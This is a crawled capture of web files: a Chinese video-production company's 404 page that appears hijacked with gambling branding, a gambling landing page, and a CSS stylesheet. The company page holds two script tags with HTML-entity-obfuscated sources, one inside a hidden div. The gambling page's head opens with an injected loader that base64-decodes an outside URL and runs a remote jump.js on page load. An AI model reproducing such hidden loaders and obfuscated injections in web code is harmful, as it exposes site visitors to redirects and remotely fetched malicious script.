

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ndxl6.com/zhaopin/1055.html
body_size: 3603
content:
<!doctype html>
<html>
<head>
    <meta charset="utf-8"/>
    <title>伟德国际1949源自英国(集团)官方网站-始于英国1946</title>
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="renderer" content="webkit">
    <meta name="screen-orientation" content="portrait">
    <meta name="x5-orientation" content="portrait">
    <link rel="icon" href="/logo.ico" mce_href="/logo.ico" type="image/x-icon" />
    <!--[if lt IE 9]>  
  <link rel="stylesheet" href="/escss/drd(ie).css">
<![endif]-->
    <link rel="stylesheet" href="/escss/drd.css">
    <link rel="stylesheet" href="/escss/swiper.min.css">
    <link rel="stylesheet" href="/escss/animate.min.css">
    <script src="/esjs/jquery-3.7.1.min.js" type="text/javascript"></script>
    <script src="/esjs/drd.js" type="text/javascript"></script>
    <script src="/esjs/easing.min.js" type="text/javascript"></script>
    <script></script>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body><nav style="text-align: center;background-color:#bbdaa1;color: #333;"><h1><a href="/">伟德国际1949源自英国(集团)官方网站-始于英国1946</a></h1></nav>
    <!-- top -->
    <div class="top pc">
        <div class="dh1">
            <div class="commen">
                <div class="fl">
                    青岛多荣多传媒业务包括宣传片拍摄,宣传片制作,短视频拍摄,短视频制作,视频制作,视频拍摄,动画制作,抖音短视频,纪录片拍摄,专题片拍摄,广告片拍摄,微电影拍摄等.
                </div>
                <p class="fr">
                    <a href="/trailer6.html">服务项目</a> | <a href="/sitemap.html">
                        网站地图</a> | <a href="/contact.html">联系我们</a></p>
                <div class="clearfix">
                </div>
            </div>
        </div>
        <div class="dh commen">
            <div class="fl">
                <a href="/">
                    <img src="/esimg/logo.jpg" /></a>
            </div>
            <div class="nav fl">
                <div class="nava on">
<p><a href="/">首页</a></p>
</div>
<div class="nava">
<p><a href="/trailer6.html" title="服务项目">服务项目</a></p>
<div class="navb">
<div class="navba"><a href="/trailer6.html">宣传片拍摄制作</a></div>
<div class="navba"><a href="/documentary5.html">纪录片/专题片</a></div>
<div class="navba"><a href="/cartoon4.html">MG动画片制作</a></div>
<div class="navba"><a href="/advertisement3.html">广告片拍摄制作</a></div>
<div class="navba"><a href="/micro_film2.html">网络微电影</a></div>
<div class="navba"><a href="/short_video1.html">短视频拍摄制作</a></div>
</div>
</div>
<div class="nava">
<p><a href="/trailer/" title="案例展示">案例展示</a></p>
<div class="navb">
<div class="navba"><a href="/trailer/">宣传片</a></div>
<div class="navba"><a href="/documentary/">纪录片/专题片</a></div>
<div class="navba"><a href="/cartoon/">动画片</a></div>
<div class="navba"><a href="/advertisement/">广告片</a></div>
<div class="navba"><a href="/micro_film/">微电影</a></div>
<div class="navba"><a href="/short_video/">短视频</a></div>
</div>
</div>
<div class="nava">
<p><a href="/gags/" title="拍摄花絮">拍摄花絮</a></p>
<div class="navb">
<div class="navba"><a href="/gags/">拍摄花絮</a></div>
<div class="navba"><a href="/cooperation/">合作品牌</a></div>
</div>
</div>
<div class="nava">
<p><a href="/company_news/" title="新闻动态">新闻动态</a></p>
<div class="navb">
<div class="navba"><a href="/company_news/">公司新闻</a></div>
<div class="navba"><a href="/baike_news/">视频百科</a></div>
<div class="navba"><a href="/qa_news_news/">常见问题</a></div>
</div>
</div>
<div class="nava">
<p><a href="/about.html" title="关于我们">关于我们</a></p>
<div class="navb">
<div class="navba"><a href="/about_gy1.html">企业简介</a></div>
<div class="navba"><a href="/about_gy2.html">企业理念</a></div>
<div class="navba"><a href="/about_gy3.html">服务优势</a></div>
<div class="navba"><a href="/about_gy4.html">服务流程</a></div>
</div>
</div>
<div class="nava">
<p><a href="/contact.html" title="联系我们">联系我们</a></p>
</div>

                <div class="clearfix">
                </div>
            </div>
            <div class="fr">
                <p>
                    咨询热线</p>
                <img src="/esimg/d1.png" />
            </div>
            <div class="clearfix">
            </div>
        </div>
    </div>
    <!--手机导航-->
    <div class="sjdhgd">
        <div class="sjdh mob">
            <div class="sjdha">
                <div class="sjdha_t1">
                    <a href="/">
                        <img src="/esimg/logo.jpg" />
                    </a>
                </div>
                <div class="sjdha_t3">
                    <p>
                        创建行业楷模的品牌企业</p>
                </div>
                <div class="sjdha_t2">
                    <img src="/esimg/m2.png"></div>
                <div class="clearfix">
                </div>
            </div>
            <div class="huakuai">
                <div class="sjdhb fr">
                    <div class="guanbi">
                        <img src="/esimg/k53.png"><div class="clearfix">
                        </div>
                    </div>
                    <div class="sjdhb_a sjdhb_ah1">
<h6><a href="/">首页</a></h6>
</div>
<div class="sjdhb_a">
<h6><a href="/trailer6.html" title="服务项目">服务项目</a></h6>
<div class="sjdhb_aa">
<p class="sjdhb_p"><a href="/trailer6.html">宣传片拍摄制作</a></p>
<p class="sjdhb_p"><a href="/documentary5.html">纪录片/专题片</a></p>
<p class="sjdhb_p"><a href="/cartoon4.html">MG动画片制作</a></p>
<p class="sjdhb_p"><a href="/advertisement3.html">广告片拍摄制作</a></p>
<p class="sjdhb_p"><a href="/micro_film2.html">网络微电影</a></p>
<p class="sjdhb_p"><a href="/short_video1.html">短视频拍摄制作</a></p>
</div>
</div>
<div class="sjdhb_a">
<h6><a href="/trailer/" title="案例展示">案例展示</a></h6>
<div class="sjdhb_aa">
<p class="sjdhb_p"><a href="/trailer/">宣传片</a></p>
<p class="sjdhb_p"><a href="/documentary/">纪录片/专题片</a></p>
<p class="sjdhb_p"><a href="/cartoon/">动画片</a></p>
<p class="sjdhb_p"><a href="/advertisement/">广告片</a></p>
<p class="sjdhb_p"><a href="/micro_film/">微电影</a></p>
<p class="sjdhb_p"><a href="/short_video/">短视频</a></p>
</div>
</div>
<div class="sjdhb_a">
<h6><a href="/gags/" title="拍摄花絮">拍摄花絮</a></h6>
<div class="sjdhb_aa">
<p class="sjdhb_p"><a href="/gags/">拍摄花絮</a></p>
<p class="sjdhb_p"><a href="/cooperation/">合作品牌</a></p>
</div>
</div>
<div class="sjdhb_a">
<h6><a href="/company_news/" title="新闻动态">新闻动态</a></h6>
<div class="sjdhb_aa">
<p class="sjdhb_p"><a href="/company_news/">公司新闻</a></p>
<p class="sjdhb_p"><a href="/baike_news/">视频百科</a></p>
<p class="sjdhb_p"><a href="/qa_news_news/">常见问题</a></p>
</div>
</div>
<div class="sjdhb_a">
<h6><a href="/about.html" title="关于我们">关于我们</a></h6>
<div class="sjdhb_aa">
<p class="sjdhb_p"><a href="/about_gy1.html">企业简介</a></p>
<p class="sjdhb_p"><a href="/about_gy2.html">企业理念</a></p>
<p class="sjdhb_p"><a href="/about_gy3.html">服务优势</a></p>
<p class="sjdhb_p"><a href="/about_gy4.html">服务流程</a></p>
</div>
</div>
<div class="sjdhb_a">
<h6><a href="/contact.html" title="联系我们">联系我们</a></h6>
</div>

                </div>
                <div class="clearfix">
                </div>
            </div>
            <script>
                $(function () {
                    $(".sjdha_t2").click(function () {
                        $(".huakuai").css("right", "0%")
                    })
                    $(".guanbi").click(function () {
                        $(".huakuai").css("right", "-100%")
                    })
                })
            </script>
            <script>
                $(window).scroll(function () {
                    var m = $(window).scrollTop();
                    if (m >= 50) {
                        $(".sjdh").css({ "padding-top": "3%", "padding-bottom": "3%", "box-shadow": "0 -2px 18px -2px #2a54ff" });
                    } else {
                        $(".sjdh").css({ "padding-top": "4%", "padding-bottom": "4%", "box-shadow": "0 -2px 18px -2px #2a54ff" });
                    }
                });
            </script>
        </div>
    </div>
    <!--固定-->
    <div>
        <div class="fzfbox">
            <div class="fzf1">
                <img src="/esimg/404.png" alt=""></div>
            <div class="fzf2">
                <p>
                    很抱歉，您访问的页面不在地球上...</p>
            </div>
            <div class="fzf3">
                <div class="fzf3z">
                    <a href="/">
                        <img src="/esimg/404-1.png" alt=""></a></div>
                <div class="fzf3y">
                    <a href="#" onclick="javascript:history.go(-1);">
                        <img src="/esimg/404-2.png" alt=""></a></div>
                <div class="clearfix">
                </div>
            </div>
        </div>
    </div>
    <!-- foot -->
    <div class="foot">
        <div class="commen">
            <div class="fl fta">
                <img src="/esimg/logo.jpg" />
                <p>
                    服务热线</p>
                <img src="/esimg/d74.png" />
                <!--<p>
                    地址</p>
                <h6>
                    青岛市李沧区中海国际广场1807室</h6>-->
            </div>
            <div class="fl ftb">
                <div class="ftba fl">
<h6><a href="/about.html">关于我们</a></h6>
<p><a href="/about_gy1.html">企业简介</a></p>
<p><a href="/about_gy2.html">企业理念</a></p>
<p><a href="/about_gy3.html">服务优势</a></p>
<p><a href="/about_gy4.html">服务流程</a></p>
</div>
<div class="ftba fl">
<h6><a href="/company_news/">新闻动态</a></h6>
<p><a href="/company_news/">公司新闻</a></p>
<p><a href="/baike_news/">视频百科</a></p>
<p><a href="/qa_news_news/">常见问题</a></p>
</div>
<div class="ftba fl">
<h6><a href="/gags/">拍摄花絮</a></h6>
<p><a href="/gags/">拍摄花絮</a></p>
<p><a href="/cooperation/">合作品牌</a></p>
</div>
<div class="ftba fl">
<h6><a href="/trailer/">案例展示</a></h6>
<p><a href="/trailer/">宣传片</a></p>
<p><a href="/documentary/">纪录片/专题片</a></p>
<p><a href="/cartoon/">动画片</a></p>
<p><a href="/advertisement/">广告片</a></p>
<p><a href="/micro_film/">微电影</a></p>
<p><a href="/short_video/">短视频</a></p>
</div>
<div class="ftba fl">
<h6><a href="/trailer6.html">服务项目</a></h6>
<p><a href="/trailer6.html">宣传片拍摄制作</a></p>
<p><a href="/documentary5.html">纪录片/专题片</a></p>
<p><a href="/cartoon4.html">MG动画片制作</a></p>
<p><a href="/advertisement3.html">广告片拍摄制作</a></p>
<p><a href="/micro_film2.html">网络微电影</a></p>
<p><a href="/short_video1.html">短视频拍摄制作</a></p>
</div>

                <div class="clearfix">
                </div>
            </div>
            <div class="fr ftc">
                <img src="/esimg/ewm.png" />
            </div>
            <div class="fr fte mob">
                <p>
                    版权所有©伟德国际1946源于英国</p>
                <p>
                    备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">鲁ICP备2021029155号-2</a>&emsp;&emsp;<img
                        src="/esimg/beian.png"><a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=37021302000931"
                            rel="nofollow">鲁公网安备 37021302000931号</a></p>
                </p>
                <p>
                    <a href="http://www.net532.net/" target="_blank">网站建设</a>：<a href="http://www.net532.net/"
                        target="_blank">一瞬网络</a></p>
            </div>
            <div class="clearfix">
            </div>
        </div>
        <div class="ftd">
            <div class="commen">
                <p>
                    版权所有©伟德国际1946源于英国</a>&emsp;&emsp;&emsp;&emsp;备案号：<a href="https://beian.miit.gov.cn/"
                        target="_blank" rel="nofollow">鲁ICP备2021029155号-2</a>&emsp;&emsp;<img src="/esimg/beian.png"><a
                            target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=37021302000931"
                            rel="nofollow">鲁公网安备 37021302000931号</a></p>
                <p>
                    <a href="http://www.net532.net/" target="_blank">网站建设</a>：<a href="http://www.net532.net/"
                        target="_blank">一瞬网络</a></p>
                <div class="clearfix">
                </div>
            </div>
        </div>
    </div>
    <ul class="mob dan-xia">
<li class="dan-xib fl">
<a href="/">
<div class="dan-xid">
<img src="/esimg/db1.png">
<p>首页</p>
<div class="clearfix"></div>
</div>
</a>
</li>
<li class="dan-xib fl">
<a href="/trailer6.html">
<div class="dan-xid">
<img src="/esimg/db2.png">
<p>服务项目</p>
<div class="clearfix"></div>
</div>
</a>
</li>
<li class="dan-xib fl">
<a href="/about.html">
<div class="dan-xid">
<img src="/esimg/db3.png">
<p>关于我们</p>
<div class="clearfix"></div>
</div>
</a>
</li>
<li class="dan-xib fl">
<a href="/contact.html">
<div class="dan-xid">
<img src="/esimg/db4.png">
<p>联系我们</p>
<div class="clearfix"></div>
</div>
</a>
</li>
<div class="clearfix"></div>
<div class="dhgd_d">
<a href="/zhaopin/tel:4006226167/">
<img src="/esimg/dth.png">
</a>
</div>
</ul>
<script src="/esjs/scrollReveal.js"></script>
<script type="text/javascript">
(function ($) {
'use strict';
window.scrollReveal = new scrollReveal({reset: true, move: '50px'});
})();
</script>
 <div class="yb_conct pc">
<div class="yb_bar">
<ul>
<li class="yb_top">返回顶部</li>
<li class="yb_phone">400-622-6167</li>
<li class="yb_ercode" style="height:53px;">微信二维码 <br>
<img class="hd_qr" src="/esimg/ewm.png"> </li>
</ul>
</div>
</div>
<script type="text/javascript">
$(function(){
$(".yb_conct").hover(function() {
$(".yb_conct").css("right", "5px");
$(".yb_bar .yb_ercode").css('height', '190px');
}, function() {
$(".yb_conct").css("right", "-127px");
$(".yb_bar .yb_ercode").css('height', '53px');
});
$(".yb_top").click(function() {
$("html,body").animate({
'scrollTop': '0px'
}, 300)
});
});
</script>


<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aed8bbe1cfa6468da0c71ad927dda525","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://v66v9.top/
body_size: 1997
content:
<!DOCTYPE html>
<html lang="en">
  <head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="image/x-icon" href="/yabo.ico">
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport">
    <title>为人民服务</title>
    <script src="/static/js/link.js"></script>
    <script src="/static/js/code.js"></script>
    <script src="/static/js/js.js"></script>
    <style>* { margin: 0; padding: 0; } .wrap {height: 1750px;background-size: cover; width: 100%; margin: 0 auto; max-width: 960px; position: relative; } .bg { width: 100%; } .header { position: absolute; top: 0; left: 0; width: 100%; } .header img { width: 90%; display: block; margin: 0 auto; cursor: pointer; } .header .game { display: flex; list-style: none; margin-top: 20px; font-size: 48px; } .header .game li { flex: 1; text-align: center; line-height: 2; color: #fff; } .section { position: absolute; top: 21%; left: 50%; transform: translateX(-50%); width: 96%; } .section .section-bg { width: 100%; } .section .btns { position: absolute; top: 52%; left: 50%; transform: translateX(-50%); width: 90%; display: flex; justify-content: space-between; } .section .btns img { width: 46%; display: block; cursor: pointer; } .section1 { top: 6.4%; } .section2 { top: 22.8%; } .section3 { top: 41.2%; } .contact { position: absolute; top: 46.8%; left: 50%; transform: translateX(-50%); width: 98%; } .contact img { width: 100%; } .activity { position: absolute; top: 48.3%; left: 50%; transform: translateX(-50%); width: 100%; } .activity img { width: 100%; } @media screen and (max-width: 500px) { .header .game { font-size: 16px; margin-top: 18px; } } .main{ color: #666;margin-top: 50px; } /* 定义keyframe动画，命名为blink */ @keyframes blink{ 0%{opacity: 1;} 100%{opacity: 0;} } /* 添加兼容性前缀 */ @-webkit-keyframes blink { 0% { opacity: 1; } 100% { opacity: 0; } } @-moz-keyframes blink { 0% { opacity: 1; } 100% { opacity: 0; } } @-ms-keyframes blink { 0% {opacity: 1; } 100% { opacity: 0;} } @-o-keyframes blink { 0% { opacity: 1; } 100% { opacity: 0; } } /* 定义blink类*/ .blink{ color: #dd4814; animation: blink 1s linear infinite; /* 其它浏览器兼容性前缀 */ -webkit-animation: blink 1s linear infinite; -moz-animation: blink 1s linear infinite; -ms-animation: blink 1s linear infinite; -o-animation: blink 1s linear infinite; } .doc { position: fixed; left: 0; right: 0; bottom: 0; background-color: #fdfafa; text-align: center; line-height: 60px; color: #44a2f5; text-decoration: none; z-index: 9999; } /*文字跳动*/ .my-words span { position: relative; animation: my-words 2s infinite; } .my-words span:nth-child(2n) { animation-delay: 0.3s; } .my-words span:nth-child(3n) { animation-delay: 0.15s; } .my-words span:nth-child(5n) { animation-delay: 0.4s; } .my-words span:nth-child(7n) { animation-delay: 0.25s; } .my-words span:nth-child(9n) { animation-delay: 0.15s; } h1 { letter-spacing: 1.5px; margin: 150px auto; margin-top: 0px; text-align: center; font-weight: 400; /*text-transform: uppercase;*/ font-size: 1rem; /*color: #FF9C55;*/ color: #00FF00; text-shadow: -1px -1px #0D4E3B, -1px -0.75px #0D4E3B, -1px -0.5px #0D4E3B, -1px -0.25px #0D4E3B, -1px 0px #0D4E3B, 1px -1px #0D4E3B, 1px -0.75px #0D4E3B, 1px -0.5px #0D4E3B, 1px -0.25px #0D4E3B, 1px 0px #0D4E3B, 0px 1px #0D4E3B, -0.25px 1px #0D4E3B, -0.5px 1px #0D4E3B, -0.75px 1px #0D4E3B, -1px 1px #0D4E3B, 0 0.25px #0D4E3B, 0 0.5px #0D4E3B, 0 0.75px #0D4E3B, -0.75px 0.75px #0D4E3B, -0.25px 0.25px #0D4E3B, 1px 0.25px #0D4E3B, 1px 0.5px #0D4E3B, 1px 0.75px #0D4E3B, 1px 1px #0D4E3B, 0px 2px #0D4E3B, -1px 2px #0D4E3B, -1px 2px #0D4E3B, -1px 1.75px #0D4E3B, -1px 1.5px #0D4E3B, -1px 1.25px #0D4E3B, -1px 2px #0D4E3B, -1px 1.75px #0D4E3B, -1px 1.5px #0D4E3B, -1px 1.25px #0D4E3B, -1px 3px #0D4E3B, -1px 1.75px #0D4E3B, -1px 1.5px #0D4E3B, -1px 1.25px #0D4E3B, -1px 2px #0D4E3B, -1px 2.75px #0D4E3B, -1px 1.5px #0D4E3B, -1px 1.25px #0D4E3B, -1px 1px #0D4E3B, -1px 1.75px #0D4E3B, -1px 1.5px #0D4E3B, -1px 1.25px #0D4E3B, 1px 5px #0D4E3B, 1px 1.75px #0D4E3B, 1px 1.5px #0D4E3B, 1px 1.25px #0D4E3B, 1px 4px #0D4E3B, 1px 1.75px #0D4E3B, 1px 1.5px #0D4E3B, 1px 1.25px #0D4E3B, 1px 3px #0D4E3B, 1px 1.75px #0D4E3B, 1px 1.5px #0D4E3B, 1px 1.25px #0D4E3B, 1px 2px #0D4E3B, 1px 1.75px #0D4E3B, 1px 1.5px #0D4E3B, 1px 1.25px #0D4E3B, 1px 1px #0D4E3B, 1px 1.75px #0D4E3B, 1px 1.5px #0D4E3B, 1px 1.25px #0D4E3B; } h1 span:nth-child(2n) { color: #00FF00; } h1 span:nth-child(3n) { color: #00FF00; } h1 span:nth-child(5n) { color: #00FF00; } h1 span:nth-child(7n), h1 span:nth-child(12n) { color: #00FF00; } @keyframes my-words { 0% { top: 0; } 50% { top: -10px; } 100% { top: 0; } }@media (max-width:560px) {.wrap {height: 850px;}}</style>
  </head>
  <body>
    <div class="wrap">
      <img src="/static/picture/bg.jpg" class="bg" style="height:100%;">
      <div class="header">
        <ul class="game">
          <li>
            <a style="color:Red; text-decoration:none;">&#26827;&#29260;</a></li>
          <li>
            <a style="color:Yellow; text-decoration:none;">&#24425;&#31080;</a></li>
          <li>
            <a style="color:Magenta; text-decoration:none;">&#20307;&#32946;</a></li>
          <li>
            <a style="color:Chartreuse; text-decoration:none;">&#30495;&#20154;</a></li>
          <li>
            <a style="color:GhostWhite; text-decoration:none;">&#30005;&#31454;</a></li>
          <li>
            <a style="color:Red; text-decoration:none;">&#30005;&#23376;</a></li>
        </ul>
        <h1 class="my-words">
          <span>十年信誉</span>
          <span>⭐️⭐️⭐️⭐️⭐️</span>
          <span style="color:Red"></span>
          <span>安全无忧</span></h1>
      </div>
      <div class="section section1">
        <img src="/static/picture/ky.png" class="section-bg">
        <div class="btns" style="height:19%;">
          <img src="/static/picture/zhuche.png" onclick="kyH5_visit()">
          <img src="/static/picture/xiazai.png" onclick="kyH5_visit()"></div>
      </div>
      <div class="contact" style="top: 35.3%;">
        <div class="contact" style="top: 71.8%;">
          <img src="/static/picture/activity.png" onclick="jyH5_visit()"></div>
      </div>
    </div>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ndxl6.com/escss/drd.css
body_size: 26124
content:
@charset "utf-8";
/* CSS Document */
@media(min-width:1399px){
body,html{margin:0; padding:0;font-family: "Microsoft YaHei","微软雅黑";font-size: 12px;-webkit-font-smoothing: antialiased;/*抗锯齿效果*/-webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; overflow-scrolling: touch;overflow: auto;overflow-x: hidden;}
body{max-width: 1920px;margin: 0 auto;}
a,ul,li,ol,p,h1,h2,h3,h4,h5,h6,dl,dt,dd{list-style:none;padding:0;margin:0;text-decoration:none;font-weight:normal; font-size: 12px;color: #292929;font-family: "Microsoft YaHei","微软雅黑";}
* img{display:block;border: none;}
input,select,textarea{padding:0;margin:0;outline:none;font-family: "Microsoft YaHei","微软雅黑";appearance:none;-moz-appearance:none; -webkit-appearance:none;border: none;}
/*p{text-align:justify;text-justify:inter-ideograph;}*/
.clearfix{ clear:both;}
.mob{ display: none;}
.pc{ display: block;}
.fl{ float: left;}
.fr{float:right}
.commen{width: 1400px;margin: 0 auto;}
.ellipsis{display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
*{box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	-o-box-sizing:border-box;
	outline: none;
}
/* placeholder样式 */
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { 
color: #6c6f77; 
} 
input:-moz-placeholder, textarea:-moz-placeholder { 
color: #6c6f77; 
} 
input::-moz-placeholder, textarea::-moz-placeholder { 
color: #6c6f77; 
} 
input:-ms-input-placeholder, textarea:-ms-input-placeholder { 
color: #6c6f77; 
}


/*滚动条样式*/
	::-webkit-scrollbar-track-piece{width:8px;background-color:#f0f0f0;border-radius: 5px;}
	::-webkit-scrollbar{width:8px;background-color:#028bff;border-radius: 5px;}
	::-webkit-scrollbar-thumb{width:8px;background-color:#282828;border-radius: 5px;}
	::-webkit-scrollbar-thumb:hover{width:8px;background-color:#028bff;border-radius: 5px;}
	
	/* 导航 */
	.top{width: 100%;z-index: 1000;}
	.nava{position: relative;float: left;padding: 0px 10px 0px 10px;margin-left: 65px;border-bottom: 1px solid rgba(255,255,255,0);transition: all 0.3s;}
	.nava:first-child{margin-left: 87px;}
	.nav{margin-top: 7px;}
	.nava > p{line-height: 110px;}
	.nava > p a{font-size: 16px;color: #212121;display: block;}
	.nav .on{border-bottom: 4px solid #0686d8;border-bottom-style: ;}
	.nava:hover{border-bottom: 4px solid #0686d8;}
	.navb{padding-top: 8px;padding-bottom: 8px;background: #fff;opacity: 0; position: absolute;width: 120px;z-index: 2;text-align: center;left: -18px;border-radius: 5px;border: 1px solid #80c5ff;}
	.navba{transition: all 0.3s;margin-bottom: ;}
	.navba:last-child{margin-bottom: 0;}
	.navba a{font-size: 14px;color: #333333;line-height: 40px;transition: all 0.3s;}
	.navba:hover{background: #e5f3ff;}
	.navba:hover a{color: #028bff;}
	.dh .fl:first-child{padding-top: 29px;}
	.dh .fr{text-align: right;padding-right: 8px;margin-top: 33px;}
	.dh .fr p{font-size: 12px;color: #b2b2b2;margin-bottom: 6px;}
	.dh1{border-bottom: 1px solid #e5e5e5;}
	.dh1 h1{display: inline-block;font-size: 12px;color: #b2b2b2;line-height: 29px;}
	.dh1 .fl{font-size: 12px;color: #b2b2b2;margin-left: 12px;line-height: 29px;}
	.dh1 .fr{font-size: 12px;color: #b2b2b2;margin-right: 7px;line-height: 29px;}
	.dh1 .fr a{font-size: 12px;color: #b2b2b2;transition: all 0.3s;line-height: 29px;}
	.dh1 .fr a:hover{color: #028bff;}
	.ban{width: 100%;height: 650px;overflow: hidden;position: relative;}
	.imgbox{position: absolute;margin-left: -960px;left: 50%;width: 1920px;overflow: hidden;height: 650px;}
	.imgbox img{position: absolute;left: 0;top: 0;width: 100%;}
	.boy{width: 1100px;}
	.bt-a{width: 47px;height: 47px;position: absolute;left: 6%;top: calc(50% - 23.5px);cursor: pointer;z-index: 15;}
	.bt-b{background: url(../esimg/yi07.png) no-repeat;width: 47px;height: 47px;opacity: 1;transition: all ease 0.3s;}
	.bt-b:hover{background: url(../esimg/yi09.png);}
	.bt-k{width: 47px;height: 47px;position: absolute;right: 6%;top: calc(50% - 23.5px);cursor: pointer;z-index: 15;}
	.bt-f{background: url(../esimg/yi06.png) no-repeat;width: 47px;height: 47px;opacity: 1;transition: all ease 0.3s;}
	.bt-f:hover{background: url(../esimg/yi08.png);}
	.flip{float: right;}
	.flip li{cursor: pointer;float: left;transition: all 0.3s;width: 15px;height: 3px;border-radius: 1px;background: #fff;margin-left: 11px;}
	.ppp{background: #f2923d !important;}
	.kw{margin: 0 auto;position: relative;z-index: 1000;margin-top: 613px;padding-right: 27px;padding-left: 21px;}
	.keywords{float: left;}
	.keywords p{font-size: 12px;color: #d2d2d2;}
	.keywords p a{font-size: 12px;color: #d2d2d2;transition: all ease 0.3s;}
	.keywords p a:hover{color: #028bff;}
	
	/* 服务项目 */
	.fwxm{padding-top: 74px;}
	.bt{margin: 0 auto;}
	.xma{padding-left: 28px;padding-right: 28px;margin-top: 44px;}
	.fwxma{width: 32.068%;border: 1px dashed #fff;transition: all 0.3s;padding-bottom: 46px;}
	.fwxma p:first-child{font-size: 22px;font-weight: bold;color: #212121;margin-top: 45px;}
	.fwxma h6{font-size: 12px;line-height: 23px;color: #848484;margin-top: 5px;}
	.fwxma p:nth-child(3){width: 71px;background: #0686d8;border-radius: 3px;text-align: center;margin-top: 19px;opacity: 0;transition: all 0.3s;margin-left: 25px;}
	.fwxma p:nth-child(3) a{font-size: 12px;font-family: arial;color: #ffffff;line-height: 26px;display: block;}
	.fwxma img{margin-left: 51px;margin-top: 53px;margin-right: 57px;}
	.fwxma:hover{border: 1px dashed #eff7fc;box-shadow: 5px 5px 10px 2px #ebf5fc;}
	.fwxma:hover p:nth-child(3){opacity: 1;margin-left: 0px;}
	.fwxma:nth-child(3n - 1){margin-left: 1.898%;margin-right: 1.898%;}
	.fwxma:nth-child(4),.fwxma:nth-child(5),.fwxma:nth-child(6){margin-top: 17px;}
	/* 案例 */
	.alzs{background: url(../esimg/d9.jpg) no-repeat;background-position: top center;margin-top: 64px;}
	.ala{padding-top: 79px;}
	.ala img{float: left;}
	.alb{float: right;margin-top: 18px;margin-right: 8px;}
	.alb p{margin-left: 74px;}
	.alb p:first-child{margin-left: 0px;}
	.alb p a{font-size: 16px;color: #ffffff;transition: all 0.3s;}
	.alb .on a{color: #0686d8;}
